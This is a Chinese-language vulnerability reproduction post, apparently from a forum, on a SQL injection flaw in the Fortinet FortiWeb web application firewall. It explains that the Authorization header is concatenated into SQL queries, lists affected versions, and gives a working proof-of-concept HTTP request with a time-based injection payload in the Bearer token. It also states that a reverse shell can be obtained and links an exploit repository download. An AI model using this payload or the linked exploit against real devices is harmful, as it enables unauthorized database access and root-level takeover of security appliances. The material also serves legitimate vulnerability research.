Fortinet FortiWeb是美国飞塔(Fortinet)公司的一款Web应用层防火墙,它能够阻断如跨站点脚本、SQL注入、Cookie中毒、schema中毒等攻击的威胁,保证Web应用程序的安全性并保护敏感的数据库内容。

Fortinet FortiWeb 7.6.3及之前版本、7.4.7及之前版本、7.2.10及之前版本和7.0.10之前版本存在SQL注入漏洞,该漏洞源于对SQL命令中特殊元素中和不当,可能导致SQL注入攻击。漏洞的技术原理在于 FortiWeb 在处理 HTTP 请求的 Authorization ,未对用户输入进行充分的过滤和验证,直接将用户可控的数据拼接到 SQL 查询语句中。通过精心构造的 SQL 注入 payload ,执行任意数据库 SQL 语句,利用该漏洞以 root 权限完成特定文件注入,不仅可以获取敏感数据,获得 FortiWeb 的完全控制权。

7.0.0 <= FortiWeb <= 7.0.10

7.2.0 <= FortiWeb <= 7.2.10

7.4.0 <= FortiWeb <= 7.4.7

7.6.0 <= FortiWeb <= 7.6.3

1.访问漏洞环境



2.对漏洞进行复现

POC

漏洞复现

GET /api/fabric/device/status HTTP/1.1

Host: 127.0.0.1:8443

Authorization: Bearer AAAAAA'/**/or/**/sleep(5)--/**/-'通过响应,判断漏洞存在



可反弹shell

https://codeload.github.com/watchtowrlabs/watchTowr-vs-FortiWeb-CVE-2025-25257/zip/refs/heads/main

没有回复内容